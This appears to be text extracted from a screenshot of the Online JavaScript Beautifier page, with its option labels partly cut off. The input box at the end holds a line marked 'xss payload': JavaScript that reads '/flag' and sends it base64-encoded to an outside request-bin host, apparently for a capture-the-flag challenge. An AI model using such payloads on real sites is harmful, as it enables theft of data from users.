 https://beautifier.io
Online JavaScript Beautifier (v1.13.0)
Beautify, unpack or deobfuscate JavaScript and HTML, make JSON/JSONP
All of the source code is completely free and open, available on GitHub
under MIT licence,
and we have a command-line version, python library and a node package as
well.
Beautify JavaScript
Indent with 4 spaces
Allow 5 newlines between tokens
Do not wrap lines
Braces with control statement
HTML <style>, <script> formatting:
Add one indent level
Additional Settings (JSON):
{}
End script and style
Support e4x/jsx
Use comma-first list
Detect packers and
Preserve inline
Keep array
Break lines on
Space before
(x)"
Unescape printable
\xNN or \uNNNN?
Use JSLint-happy
Indent <head> and
Keep indentation on
Use a simple textarea
xss payload
Beautify
fetch('/flag').then(r=>{r.text().then(t=>{fetch('https://postb.in/1598521216052-8666933521162?leak='+btoa(t),{'mode':'no-cors'})})})